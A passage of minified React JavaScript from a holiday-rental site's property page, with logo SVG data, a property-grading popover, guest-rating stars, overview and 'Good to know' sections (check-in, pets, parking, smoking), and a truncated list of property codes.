0-.86.188-1.164.564-.304.368-.456.896-.456 1.584 0 .608.148 1.1.444 1.476.304.376.684.564 1.14.564Zm1.656-7.536h1.188V11h-1.188v-.924c-.424.672-1.044 1.008-1.86 1.008-.8 0-1.432-.3-1.896-.9-.464-.608-.696-1.34-.696-2.196 0-.952.244-1.716.732-2.292.488-.576 1.116-.864 1.884-.864.792 0 1.404.336 1.836 1.008V2.516Zm6.625 5.004v-.216c-.016-.456-.14-.816-.372-1.08-.232-.272-.564-.408-.996-.408-.4 0-.744.148-1.032.444-.288.288-.468.708-.54 1.26h2.94Zm.756 2.1v1.056c-.448.256-1.04.384-1.776.384-.944 0-1.696-.284-2.256-.852-.56-.568-.84-1.312-.84-2.232 0-.976.256-1.74.768-2.292.512-.56 1.164-.84 1.956-.84.776 0 1.392.244 1.848.732.456.48.684 1.176.684 2.088 0 .248-.024.508-.072.78h-3.996c.08.528.304.932.672 1.212.368.28.832.42 1.392.42.648 0 1.188-.152 1.62-.456Zm4.229.432c.464 0 .856-.176 1.176-.528.32-.352.48-.888.48-1.608 0-.696-.168-1.212-.504-1.548-.328-.336-.7-.504-1.116-.504-.472 0-.86.188-1.164.564-.304.368-.456.896-.456 1.584 0 .608.148 1.1.444 1.476.304.376.684.564 1.14.564Zm1.656-7.536h1.188V11h-1.188v-.924c-.424.672-1.044 1.008-1.86 1.008-.8 0-1.432-.3-1.896-.9-.464-.608-.696-1.34-.696-2.196 0-.952.244-1.716.732-2.292.488-.576 1.116-.864 1.884-.864.792 0 1.404.336 1.836 1.008V2.516Zm8.666 7.536c.448 0 .824-.188 1.128-.564.304-.384.456-.876.456-1.476 0-.688-.152-1.216-.456-1.584a1.432 1.432 0 0 0-1.164-.564c-.416 0-.792.168-1.128.504-.328.336-.492.852-.492 1.548 0 .72.16 1.256.48 1.608.32.352.712.528 1.176.528Zm-1.656-7.536V5.84c.432-.672 1.044-1.008 1.836-1.008.768 0 1.396.288 1.884.864.488.576.732 1.34.732 2.292 0 .856-.232 1.588-.696 2.196-.464.6-1.1.9-1.908.9-.808 0-1.424-.336-1.848-1.008V11h-1.188V2.516h1.188Zm7.452 8.352-2.424-5.952h1.308l.756 1.98.948 2.568c.072-.24.36-1.096.864-2.568l.684-1.98h1.248l-2.196 5.916c-.584 1.56-1.476 2.34-2.676 2.34-.216 0-.4-.02-.552-.06v-1.008c.128.032.264.048.408.048.776 0 1.32-.428 1.632-1.284Zm9.864.24c-.896 0-1.6-.292-2.112-.876-.512-.584-.768-1.324-.768-2.22 0-.912.264-1.668.792-2.268.528-.608 1.224-.912 2.088-.912.928 0 1.644.296 2.148.888.504.584.756 1.332.756 2.244 0 .912-.26 1.664-.78 2.256-.512.592-1.22.888-2.124.888Zm-.012-5.28c-.52 0-.924.208-1.212.624-.288.408-.432.916-.432 1.524 0 .6.148 1.108.444 1.524.296.408.7.612 1.212.612.544 0 .956-.2 1.236-.6.288-.4.432-.908.432-1.524 0-.632-.136-1.148-.408-1.548-.272-.408-.696-.612-1.272-.612Zm8.022-.912h1.175V11H77.09V9.956c-.32.744-.953 1.116-1.897 1.116-.6 0-1.075-.176-1.427-.528-.353-.36-.528-.852-.528-1.476V4.916h1.188V8.78c0 .416.1.736.3.96.208.216.492.324.852.324.456 0 .82-.16 1.091-.48.28-.32.42-.772.42-1.356V4.916Zm4.005 0v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm8.651 5.136c.472 0 .86-.184 1.164-.552.304-.376.456-.9.456-1.572 0-.632-.148-1.132-.444-1.5-.296-.376-.672-.564-1.128-.564-.456 0-.852.168-1.188.504-.328.328-.492.852-.492 1.572 0 .704.164 1.232.492 1.584.336.352.716.528 1.14.528Zm-1.632-5.136v.936c.416-.68 1.04-1.02 1.872-1.02.8 0 1.432.292 1.896.876.464.576.696 1.312.696 2.208 0 .92-.24 1.68-.72 2.28-.472.592-1.104.888-1.896.888-.808 0-1.424-.336-1.848-1.008v3.252h-1.176V4.916h1.176Zm8.99 3.372h-.913c-.448 0-.788.088-1.02.264a.819.819 0 0 0-.336.672c0 .28.088.5.264.66.176.16.432.24.768.24.384 0 .684-.104.9-.312.224-.216.336-.496.336-.84v-.684Zm-3.06-1.92v-1.14c.471-.272 1.095-.408 1.871-.408 1.592 0 2.388.772 2.388 2.316V11h-1.164v-.72c-.312.512-.86.768-1.644.768-.576 0-1.04-.164-1.392-.492-.344-.336-.516-.76-.516-1.272 0-.584.22-1.036.66-1.356.44-.328 1.056-.492 1.848-.492h1.008v-.348c0-.416-.1-.728-.3-.936-.2-.216-.532-.324-.996-.324-.648 0-1.236.18-1.764.54Zm7.02-1.452v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm4.414.912v3.348c0 .584.28.876.84.876.328 0 .604-.088.828-.264v1.056c-.264.144-.588.216-.972.216-1.256 0-1.884-.636-1.884-1.908V5.828h-.948v-.912h.948V3.428h1.188v1.488h1.596v.912h-1.596Zm4.14-.912V5.96c.36-.752.992-1.128 1.896-1.128.6 0 1.076.184 1.428.552.352.368.528.868.528 1.5V11h-1.176V7.16c0-.424-.108-.748-.324-.972-.208-.224-.488-.336-.84-.336-.416 0-.772.164-1.068.492-.296.32-.444.772-.444 1.356V11h-1.176V4.916h1.176Zm9.214 2.604v-.216c-.016-.456-.14-.816-.372-1.08-.232-.272-.564-.408-.996-.408-.4 0-.744.148-1.032.444-.288.288-.468.708-.54 1.26h2.94Zm.756 2.1v1.056c-.448.256-1.04.384-1.776.384-.944 0-1.696-.284-2.256-.852-.56-.568-.84-1.312-.84-2.232 0-.976.256-1.74.768-2.292.512-.56 1.164-.84 1.956-.84.776 0 1.392.244 1.848.732.456.48.684 1.176.684 2.088 0 .248-.024.508-.072.78h-3.996c.08.528.304.932.672 1.212.368.28.832.42 1.392.42.648 0 1.188-.152 1.62-.456Zm2.944-4.704v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm6.359.204v1.068c-.392-.232-.896-.348-1.512-.348-.28 0-.504.064-.672.192a.614.614 0 0 0-.24.504c0 .056.004.112.012.168.016.048.04.1.072.156.032.048.06.092.084.132.032.032.08.068.144.108.064.04.112.076.144.108.04.024.1.056.18.096.088.04.152.072.192.096.04.016.108.048.204.096l.216.084c.472.208.84.444 1.104.708.272.256.408.6.408 1.032 0 .544-.192.972-.576 1.284-.384.304-.904.456-1.56.456-.72 0-1.32-.12-1.8-.36V9.584c.56.344 1.14.516 1.74.516.312 0 .552-.064.72-.192a.595.595 0 0 0 .264-.504.644.644 0 0 0-.204-.468 1.331 1.331 0 0 0-.42-.312c-.136-.072-.372-.18-.708-.324-.952-.392-1.428-.968-1.428-1.728 0-.536.2-.956.6-1.26.4-.304.9-.456 1.5-.456.656 0 1.168.088 1.536.264Zm7.716 3.168h-.912c-.448 0-.788.088-1.02.264a.819.819 0 0 0-.336.672c0 .28.088.5.264.66.176.16.432.24.768.24.384 0 .684-.104.9-.312.224-.216.336-.496.336-.84v-.684Zm-3.06-1.92v-1.14c.472-.272 1.096-.408 1.872-.408 1.592 0 2.388.772 2.388 2.316V11h-1.164v-.72c-.312.512-.86.768-1.644.768-.576 0-1.04-.164-1.392-.492-.344-.336-.516-.76-.516-1.272 0-.584.22-1.036.66-1.356.44-.328 1.056-.492 1.848-.492h1.008v-.348c0-.416-.1-.728-.3-.936-.2-.216-.532-.324-.996-.324-.648 0-1.236.18-1.764.54Zm7.369-.54v3.348c0 .584.28.876.84.876.328 0 .604-.088.828-.264v1.056c-.264.144-.588.216-.972.216-1.256 0-1.884-.636-1.884-1.908V5.828h-.948v-.912h.948V3.428h1.188v1.488h1.596v.912h-1.596Z",fill:"#666"})),a||(a=C.createElement("path",{d:"M13.277 16c-1.632 0-2.928 1.261-2.928 2.888v5.645l-4.883-5.85c-.737-.88-1.43-1.23-2.51-1.23A2.95 2.95 0 0 0 0 20.396v12.66A2.95 2.95 0 0 0 2.956 36a2.95 2.95 0 0 0 2.956-2.943l-.004-5.148 5.043 5.259a2.946 2.946 0 0 0 2.353 1.181c1.632 0 2.956-1.153 2.956-2.778V18.887c0-1.626-1.39-2.887-2.984-2.887Z",fill:"url(#Provided_by_Novasol_svg__a)"})),l||(l=C.createElement("path",{d:"m28 30.81-4.039-6.32v6.32h-1.73v-8.906h2.156l3.7 5.891v-5.892h1.732v8.908H28ZM36.704 21.714c2.42 0 4.578 1.771 4.578 4.65 0 2.865-2.157 4.636-4.578 4.636-2.409 0-4.566-1.771-4.566-4.636 0-2.879 2.157-4.65 4.566-4.65Zm0 7.602c1.379 0 2.784-.955 2.784-2.965s-1.405-2.966-2.784-2.966c-1.368 0-2.772.955-2.772 2.966 0 2.01 1.405 2.965 2.772 2.965ZM48.931 21.904h1.831l-3.299 8.907h-1.78l-3.285-8.907h1.894l2.32 6.62 2.32-6.62ZM57.247 28.776h-3.611l-.741 2.037h-1.831l3.412-8.908h2.007l3.386 8.908h-1.881l-.74-2.037Zm-3.034-1.583h2.459l-1.23-3.368-1.229 3.368ZM66.202 24.503c-.087-.49-.489-1.257-1.618-1.257-.84 0-1.392.54-1.392 1.131 0 .49.313.88.966 1.006l1.242.239c1.618.313 2.483 1.369 2.483 2.626 0 1.368-1.142 2.752-3.21 2.752-2.359 0-3.4-1.52-3.538-2.79l1.605-.426c.076.88.69 1.671 1.944 1.671.927 0 1.442-.465 1.442-1.092 0-.516-.389-.918-1.08-1.055l-1.241-.25c-1.419-.29-2.333-1.206-2.333-2.55 0-1.584 1.418-2.79 3.097-2.79 2.157 0 2.984 1.308 3.186 2.313l-1.553.473ZM74.18 21.714c2.419 0 4.577 1.771 4.577 4.65 0 2.865-2.156 4.636-4.578 4.636-2.408 0-4.565-1.771-4.565-4.636-.002-2.879 2.157-4.65 4.565-4.65Zm0 7.602c1.378 0 2.783-.955 2.783-2.965s-1.405-2.966-2.784-2.966c-1.368 0-2.771.955-2.771 2.966-.002 2.01 1.403 2.965 2.771 2.965ZM81.075 30.81v-8.906h1.731v7.249h3.964v1.658h-5.695Z",fill:"#34536D"})),o||(o=C.createElement("defs",null,C.createElement("linearGradient",{id:"Provided_by_Novasol_svg__a",x1:0,y1:26,x2:16.26,y2:26,gradientUnits:"userSpaceOnUse"},C.createElement("stop",{offset:.207,stopColor:"#C15741"}),C.createElement("stop",{offset:1,stopColor:"#E47051"})))))},ig=n(83230),iv=n.n(ig);let iy=()=>(0,c.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,c.jsx)("rect",{width:"16",height:"15.9992",rx:"2",fill:"#198038"}),(0,c.jsx)("path",{d:"M12 7.16587C11.9999 7.11496 11.9881 7.06476 11.9656 7.01911C11.943 6.97346 11.9103 6.93359 11.87 6.90253L8.20333 4.0692C8.14505 4.02433 8.07356 4 8 4C7.92644 4 7.85495 4.02433 7.79667 4.0692L4.13 6.90253C4.08966 6.93359 4.05697 6.97346 4.03444 7.01911C4.0119 7.06476 4.00012 7.11496 4 7.16587V11.6659C4 11.7543 4.03512 11.8391 4.09763 11.9016C4.16014 11.9641 4.24493 11.9992 4.33333 11.9992H7C7.0442 11.9992 7.0866 11.9816 7.11785 11.9504C7.14911 11.9191 7.16667 11.8767 7.16667 11.8325V10.3325C7.16667 10.1115 7.25446 9.89956 7.41074 9.74328C7.56702 9.587 7.77899 9.4992 8 9.4992C8.22101 9.4992 8.43298 9.587 8.58926 9.74328C8.74554 9.89956 8.83333 10.1115 8.83333 10.3325V11.8325C8.83333 11.8767 8.85089 11.9191 8.88215 11.9504C8.9134 11.9816 8.9558 11.9992 9 11.9992H11.6667C11.7551 11.9992 11.8399 11.9641 11.9024 11.9016C11.9649 11.8391 12 11.7543 12 11.6659V7.16587Z",fill:"white"})]}),iS=e=>{let{fill:t="#FFC05A"}=e;return(0,c.jsx)("svg",{viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsx)("path",{d:"M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z",fill:t})})};function ib(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 1rem;\n"]);return ib=function(){return e},e}function iw(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 0.5rem;\n"]);return iw=function(){return e},e}function ij(){let e=(0,Q.Z)(["\n  display: inline-flex;\n  align-items: center;\n"]);return ij=function(){return e},e}function ik(){let e=(0,Q.Z)(["\n  display: flex;\n  align-items: center;\n  margin-left: ",";\n  &:first-child {\n    margin-left: 0;\n  }\n\n  & > svg {\n    width: 12px;\n    ","\n\n    @media screen and (min-width: ","px) {\n      width: 16px;\n    }\n  }\n"]);return ik=function(){return e},e}function iP(){let e=(0,Q.Z)(["\n  background: transparent;\n  border: none;\n  color: inherit;\n  cursor: pointer;\n  font: inherit;\n  padding: 0;\n  text-decoration: underline;\n  font-weight: 500;\n  line-height: 1.5;\n  color: ",";\n\n  &:hover {\n    text-decoration: none;\n  }\n"]);return iP=function(){return e},e}function iA(){let e=(0,Q.Z)(["\n  display: flex;\n  padding: 1rem;\n  flex-direction: column;\n  justify-content: center;\n  align-items: flex-start;\n  gap: 1rem;\n  align-self: stretch;\n  border-radius: 0.25rem;\n  background-color: ",";\n"]);return iA=function(){return e},e}function iB(){let e=(0,Q.Z)(["\n  padding: 0;\n"]);return iB=function(){return e},e}function iK(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n"]);return iK=function(){return e},e}let i_=ee.ZP.section.withConfig({componentId:"sc-5a38316d-0"})(ib()),iT=ee.ZP.div.withConfig({componentId:"sc-5a38316d-1"})(iw()),iZ=ee.ZP.ul.withConfig({componentId:"sc-5a38316d-2"})(ij()),iG=ee.ZP.li.withConfig({componentId:"sc-5a38316d-3"})(ik(),(0,j.Wo)(2),e=>{let{percentage:t}=e;return t<100&&"clip-path: xywh(0 0 ".concat(t,"% 100%);")},j.wf[1]),iO=ee.ZP.button.withConfig({componentId:"sc-5a38316d-4"})(iP(),e=>{let{theme:t}=e;return t.ColorThemeLink}),iN=ee.ZP.div.withConfig({componentId:"sc-5a38316d-5"})(iA(),e=>{let{theme:t,backgroundColor:n}=e;return"dark"===n?t.ColorGrey50:t.ColorWhiteOpacity100}),iV=(0,ee.ZP)(H.hU).withConfig({componentId:"sc-5a38316d-6"})(iB()),iz=ee.ZP.div.withConfig({componentId:"sc-5a38316d-7"})(iK());var iR=n(46631);let iH=e=>{let{grade:t=0,review:n,reviewClickHandler:i,variant:a}=e,l=(0,C.useContext)(D.Kl),o=(0,q.Sv)(),r=()=>{o.openPopover(),null==l||l.updateDataLayer("link","opti_track",{track_action:"click",track_label:"pdp_our_grade_cta"})},s=n&&"object"==typeof n&&null!==n&&"averageReviewScore"in n,d=s&&n.averageReviewScore||0,u=n?Math.ceil(d):0;return(0,c.jsxs)(i_,{children:["variant_b"===a&&Boolean(t)&&t>0&&(0,c.jsxs)("div",{children:[(0,c.jsxs)(iz,{children:[(0,c.jsx)(b.xv,{sizes:200,style:{textDecoration:"underline"},onClick:r,children:"Our grade"}),(0,c.jsx)(iW,{popoverDependencies:{...o,openPopover:r}})]}),(0,c.jsx)(iU,{count:t,keyPostfix:"property-grade"})]}),s&&u>0&&(0,c.jsxs)("div",{children:[(0,c.jsx)(b.xv,{sizes:200,style:{textDecoration:"underline"},onClick:i,children:"Guest rating"}),(0,c.jsxs)(iT,{children:[(0,c.jsx)(iZ,{children:Array.from({length:u}).map((e,t)=>(0,c.jsx)(iG,{percentage:t===u-1?(1-(u-d))*100:100,children:(0,c.jsx)(iS,{})},"star-icon-".concat(t)))}),(0,c.jsxs)("div",{children:[null==n?void 0:n.averageReviewScore," / 5"]}),(0,c.jsxs)(iO,{onClick:i,children:["(",null==n?void 0:n.reviewCount," reviews)"]})]})]})]})},iW=e=>{let{popoverDependencies:t}=e,{PopoverContainer:n,popoverProps:i,triggerProps:a,openPopover:l,closePopover:o}=t;return(0,c.jsxs)(n,{relativePosition:!0,children:[(0,c.jsx)(iV,{onClick:l,...a,size:"small",variant:"ghost",icon:(0,c.jsx)(iR.Z,{size:"xs"}),title:"Our grading explained"}),(0,c.jsxs)(q.J2,{placement:"bottom-start",...i,zIndex:3,popoverWidth:"min(100vw, 452px)",children:[(0,c.jsxs)(iz,{children:[(0,c.jsx)(b.xv,{as:"h3",sizes:100,children:"Our grading explained"}),(0,c.jsx)(H.hU,{onClick:o,...a,size:"small",variant:"ghost",icon:(0,c.jsx)(tD.Z,{size:"m"}),title:"Close"})]}),(0,c.jsx)(b.xv,{as:"p",mb:12,sizes:50,children:"Our experts visit all of our properties to verify and grade them when they join us."}),(0,c.jsxs)(iN,{backgroundColor:"dark",children:[(0,c.jsx)(iU,{count:2,keyPostfix:"popover2"}),(0,c.jsx)(b.xv,{as:"p",mb:12,sizes:50,children:"Basic and functional with essential amenities, minimal furnishings, and few facilities."})]}),(0,c.jsxs)(iN,{backgroundColor:"none",children:[(0,c.jsx)(iU,{count:3,keyPostfix:"popover3"}),(0,c.jsx)(b.xv,{as:"p",mb:12,sizes:50,children:"Practical and comfortable with good furniture, mid-range appliances, and standard features."})]}),(0,c.jsxs)(iN,{backgroundColor:"dark",children:[(0,c.jsx)(iU,{count:4,keyPostfix:"popover4"}),(0,c.jsx)(b.xv,{as:"p",mb:12,sizes:50,children:"Stylish and inviting with coordinated design, quality materials, upgraded fixtures, and strong facilities."})]}),(0,c.jsxs)(iN,{backgroundColor:"none",children:[(0,c.jsx)(iU,{count:5,keyPostfix:"popover5"}),(0,c.jsx)(b.xv,{as:"p",mb:0,sizes:50,children:"Our best rated homes, with a high degree of comfort, curated materials, intentional design and full equipment."})]})]})]})},iU=e=>{let{count:t,keyPostfix:n}=e;return(0,c.jsx)(iZ,{children:Array.from({length:t}).map((e,t)=>(0,c.jsx)(iG,{percentage:100,children:(0,c.jsx)(iy,{})},"house-icon-".concat(t,"-").concat(n)))},"house-icon-container-".concat(n))};var iY=n(13502);let iX=e=>{var t;let{additionalInformation:n=[],brand:i,code:a,inTheFranceCDCExperiment:l=!1,propertyName:o,propertyType:r,siteName:s,supplierCode:u,currentQueryString:E,review:M,grade:I,specs:{sleeps:p,bedrooms:x,bathrooms:F,pets:f},description:m,usps:{list:g,petsGoFree:v},location:y,terms:w=[],media:k,isGuestApp:P,startDateDuration:A,tmsWishlistServicePayloadData:B,summaryDisplayPrice:K}=e,_=(0,h.useRouter)(),T=(0,C.useContext)(ee.Ni),Z=(0,ti.zr)(),{formatMessage:G}=(0,L.mP)(),[O,N]=(0,C.useState)(""),[V,z]=(0,C.useState)(""),R=I&&!isNaN(parseInt(I))?parseInt(I):void 0,W=void 0!==r&&r.length>0,U=n.length>0||w.length>0,Y=(0,ix.B)(k).pop(),X=(0,ix.T)(k).pop(),q=void 0!==s&&s.length>0,J="hoseasons"!==i,[Q,$]=(0,C.useState)(!0),et=(0,j.Lm)();(0,C.useEffect)(()=>{$((null!=et?et:0)<j.wf[0])},[et]);let en=()=>{if(J){var e;let t=null==document?void 0:document.getElementById("review-target-section"),n=null==document?void 0:document.getElementById("pdp-content-nav-bar"),i=null!==(e=null==t?void 0:t.offsetTop)&&void 0!==e?e:0,a=n?(null==n?void 0:n.clientHeight)+16:0;window.scrollTo({top:i-a,behavior:"smooth"})}},ei=(0,C.useContext)(D.Kl),ea=()=>{ei.updateDataLayer("link","share_button_click")},el={..._.query};(0,C.useEffect)(()=>{let{formattedUrl:e,correlationId:t}=(0,iD.l)({...el},A);N(e),t.length>0&&z(t)},[A]);let{propertySpecs:eo}=(0,ip.A)(),er=(0,iY.IM)(null!==(t=null==Z?void 0:Z.decisions)&&void 0!==t?t:{},tn.w9.PCR_31_IMPROVED_PROPERTY_GRADING_UX)||"off",es=["variant_a","variant_b"].includes(er);return(0,c.jsx)(c.Fragment,{children:(0,c.jsxs)("section",{id:"overview","data-scroll-target":"overview",style:{display:"flex",flexDirection:"column",gap:"1.5rem"},children:[(0,c.jsxs)(S.K,{spacing:12,children:[(0,c.jsxs)(S.K,{spacing:0,isHorizontal:!0,fullWidth:!0,justify:"space-between",children:[(0,c.jsxs)(S.K,{spacing:4,children:[(0,c.jsxs)(b.xv,{sizes:200,as:"div",children:[W&&!q&&r,q&&"hoseasons"===i?(0,c.jsx)(is.r,{href:(0,iL.H)("accom",s,u,null!=E?E:""),children:(0,d.Jx)(s)}):q?(0,c.jsx)(c.Fragment,{children:(0,d.Jx)(s)}):null]}),(0,c.jsxs)(b.xv,{sizes:200,as:"div",children:[y," ",(0,c.jsx)(ir.Z,{size:"xs"})," ",a]})]}),!P&&(0,c.jsx)(iE.m,{isMobile:Q,propertyCode:a,propertyType:r,propertyName:o,shareUpdatedUrl:O,shareCorrelationId:V,shareButtonClickCallback:ea,tmsWishlistServicePayloadData:B,summaryDisplayPrice:K?{...K,duration:Number(null==A?void 0:A.duration)}:void 0,searchCriteria:el})]}),(0,c.jsxs)(S.K,{isHorizontal:!0,fullWidth:!0,justify:"space-between",children:[(0,c.jsxs)(S.K,{spacing:8,children:[(0,c.jsx)(b.X6,{as:"h1",sizes:[200,500,500],children:(0,d.Jx)(o)}),!es&&void 0!==R&&(0,c.jsx)(io.G,{grade:R,size:["small","medium","medium","medium"],translations:{outOf:"out of",stars:"stars"}}),es&&(0,c.jsx)(iH,{grade:R,review:M,reviewClickHandler:en,variant:er}),(0,c.jsx)(iu.W,{uspList:g,hasPetsFree:v}),l&&(0,c.jsx)(im,{})]}),(0,c.jsx)(n3.M2,{condition:J,wrapper:e=>(0,c.jsx)(ih,{onClick:en,children:e}),children:!es&&"averageReviewScore"in M&&(0,c.jsx)(iC.Z,{score:M.averageReviewScore,translations:{rating:"Feefo rating",outOf:"out of"}})})]}),(0,c.jsx)("div",{className:"".concat(iv().propertySpecs),children:(0,c.jsx)(ic.C,{guests:p,bedrooms:x,bathrooms:F,pets:f,showLabels:!0,translations:eo})})]}),m.long.length>0&&(0,c.jsx)(id.y,{backgroundColor:T.ColorThemeBackgroundPage,headers:{collapse:G({id:"core-information-section.read-less",defaultMessage:"Read less"}),expand:G({id:"core-information-section.read-more",defaultMessage:"Read more"})},children:(0,c.jsxs)(S.K,{spacing:24,children:[(0,c.jsx)(b.Mr,{children:m.long.map((e,t)=>0===t?(0,c.jsx)(b.xv,{as:"div",type:"mid",sizes:[300,400,400],children:(0,c.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(t)):(0,c.jsx)(b.xv,{as:"div",sizes:[300,300,300],children:(0,c.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(t)))}),U&&(0,c.jsx)(n3.r0,{content:null!=n?n:[],terms:null!=w?w:[]}),(null==X?void 0:X.url)&&(0,c.jsx)(H.zx,{text:G({id:"core-information-section.view-360-tour",defaultMessage:"View 360 Tour"}),href:X.url,isFullWidth:!0,colourScheme:"brand-secondary",variant:"outline",as:"a",target:"_blank"}),(null==Y?void 0:Y.url)&&(0,c.jsx)(n3.nk,{media:Y})]})})]})})};var iq=n(41673);let iJ=e=>{let{goodToKnow:t}=e,{formatMessage:n}=(0,L.mP)(),{checkIn:i,checkOut:a,parking:l,pets:{number:o,freeOfCharge:r},smoking:s,whatsIncluded:d}=t,C=o>0?o:0,u={checkIn:(0,iq.x9)(i,"default"),checkOut:(0,iq.x9)(a,"default")},E="".concat(C||"No"," pet").concat(C>1||0===C?"s":""),M=n(C>0&&!r?{id:"good-to-know-section.allowed-charges-apply",defaultMessage:"{numberOfPetsString} allowed - charges apply"}:{id:"good-to-know-section.allowed",defaultMessage:"{numberOfPetsString} allowed"},{numberOfPetsString:E});return(0,c.jsx)("section",{id:"good-to-know-section","data-scroll-target":"good-to-know-section",children:(0,c.jsxs)(S.K,{as:"article",spacing:24,children:[(0,c.jsx)(b.X6,{as:"h2",sizes:[200,400,400],children:n({id:"good-to-know-section.good-to-know",defaultMessage:"Good to know"})}),(0,c.jsxs)(S.K,{spacing:24,children:[(0,c.jsx)("section",{children:(u.checkIn||u.checkOut)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.check-in-and-check-out-times",defaultMessage:"Check in and check out times"})}),(0,c.jsxs)("ul",{"data-testid":"itinerary-list",children:[u.checkIn&&(0,c.jsx)(v.H,{bullet:!0,children:n({id:"good-to-know-section.arrive-after",defaultMessage:"Arrive after {time}"},{time:(0,iq.gO)(u.checkIn.hour,u.checkIn.minute)})}),u.checkOut&&(0,c.jsx)(v.H,{bullet:!0,children:n({id:"good-to-know-section.depart-before",defaultMessage:"Depart before {departureTime}"},{departureTime:(0,iq.gO)(u.checkOut.hour,u.checkOut.minute)})})]})]})}),(0,c.jsxs)("section",{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.pets",defaultMessage:"Pets"})}),(0,c.jsx)("ul",{children:(0,c.jsx)(v.H,{bullet:!0,children:M})})]}),(0,c.jsxs)("section",{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.car-parking",defaultMessage:"Car parking"})}),(0,c.jsx)("ul",{children:(0,c.jsx)(v.H,{bullet:!0,children:l.available&&l.type?(0,iq.fm)(l.type):n({id:"good-to-know-section.on-site-parking-unavailable",defaultMessage:"On-site parking unavailable"})})})]}),d.length>0&&(0,c.jsxs)("section",{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.whats-included?",defaultMessage:"What's included?"})}),(0,c.jsx)("ul",{"data-testid":"whats-included-list",children:d.map(e=>(0,c.jsx)(v.H,{bullet:!0,children:e},e.toLowerCase()))})]}),(0,c.jsxs)("section",{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.smoking",defaultMessage:"Smoking"})}),(0,c.jsx)("ul",{"data-testid":"smoking-list",children:(0,c.jsx)(v.H,{bullet:!0,children:n(s?{id:"good-to-know-section.smoking-allowed",defaultMessage:"Smoking allowed"}:{id:"good-to-know-section.no-smoking,-please",defaultMessage:"No smoking, please"})})})]})]})]})})},iQ=["CLI001","CLI002","CLD001","CLI003","CLD005","CLD007","CLD008","CLD009","CLK001","CLI004","CLI005","CLD010","CLD011","CLI006","CLD012","CLD013","CLD014","CLD015","CLD016","CLD017","CLD018","CLD019","CLD021","CLK002","CLD022","CLD023","CLD024","CLD025","CLD026","CLD028","CLI011","CLK003","CLD029","CLD030","CLD031","CLD032","CLD033","CLD034","CLD036","CLD038","CLD040","CLD041","CLD042","CLD043","CLD044","CLD045","CLD046","CLD047","CLI012","CLI013","CLD048","CLI014","CLD049","CLI015","CLK004","CLD050","CLI016","CLI017","CLD051","CLD052","CLD053","CLI018","CLK005","CLD054","CLD058","CLD059","CLD060","CLI019","CLI020","CLI021","CLD062","CLD063","CLD064","CLD065","CLD066","CLD067","CLD068","CLD069","CLD070","CLI022","CLD071","CLD072","CLD073","CLD074","CLD075","CLI023","CLI024","CLI025","CLD076","CLI026","CLD077","CLI027","CLI028","CLI029","CLI030","CLI031","CLD078","CLD079","CLI034","CLD080","CLI035","CLI036","CLD082","CLI037","CLD083","CLD084","CLD086","CLD087","CLI038","CLD089","CLD090","CLD091","CLK006","CLD092","CLD093","CLD094","CLD095","CLD096","CLD097","CLD098","CLD099","CLD100","CLI039","CLI040","CLI041","CLD101","CLD102","CLD103","CLD104","CLD105","CLI042","CLD106","CLD107","CLD108","CLD109","CLD110","CLD111","CLI043","CLI044","CLD113","CLI045","CLD115","CLD116","CLK007","CLK008","CLI046","CLD117","CLD118","CLI047","CLI048","CLI049","CLD119","CLD120","CLI050","CLK009","CLI052","CLI053","CLD121","CLI054","CLI055","CLD122","CLI056","CLI057","CLI058","CLI059","CLD123","CLI060","CLI061","CLI062","CLI063","CLI064","CLI065","CLI066","CLI067","CLI068","CLD124","CLI069","CLI070","CLD125","CLI071","CLD126","CLI072","CLI073","CLD127","CLD128","CLI074","CLD129","CLD130","CLD131","CLD133","CLD134","CLD135","CLD136","CLD137","CLD138","CLD139","CLD140","CLD141","CLD142","CLD143","CLD145","CLD146","CLD147","CLD148","CLD149","CLD150","CLD151","CLD152","CLD153","CLD154","CLD155","CLD156","CLI